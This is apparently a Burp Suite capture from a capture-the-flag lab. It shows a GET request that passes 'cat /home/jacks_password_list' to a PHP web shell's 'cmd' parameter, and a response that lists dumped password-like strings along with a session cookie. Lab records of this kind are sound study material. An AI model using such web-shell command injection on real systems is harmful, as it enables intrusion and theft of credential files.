 Request
Pretty Raw Hex \n
1 GET /nnxhweOV/index.php?cmd=cat%20/home/jacks_password_list HTTP/1.1
2 Host: 10.10.68.28:22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1dd8a1cdrrnvsrc245miqt8667; login=jackinthebox%3Aa78e6e9d6f7b9d0abe0ea866792b7d84
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 01:13:05 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 476
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 GET me a 'cmd' and I'll run it for you Future-Jack.
13 *hclqAzj+2GC+=0K
14 eN<A@n^zI?FE$I5,
15 X<(@zo2XrEN)#MGC
16 ,,aE1K,nW3Os,afb
17 ITMJpGGIqg1jn?>
@
18 0HguX{,fgXPE;8yF
19 sjRUb4*@pz<*ZITu
20 [8V7o^gl(Gjt5[WB
21 yTq0jI$d}Ka<T}PD
22 Sc.[[2pL<>
e)vC4}
23 9;}#q*,A4wd{<X.T
24 M41nrFt#PcV=(3%p
25 GZx.t)H$&awU;SO<
26 .MVettz]a;&Z;cAC
27 2fh%i9Pr5YiYIf51
28 TDF@mdEd3ZQ(]hBO
29 v]XBmwAk8vk5t3EF
30 9iYZeZGQGG9&W4d1
31 8TIFce;KjrBWTAY^
32 SeUAwt7EB#fY&+yt
33 n.FZvJ.x9sYe5s5d
34 8lN{)g32PG,1?[pM
35 z@e1PmlmQ%k5sDz@
36 ow5APF>
6r,y4krSo
37 ow5APF>6r,y4krSo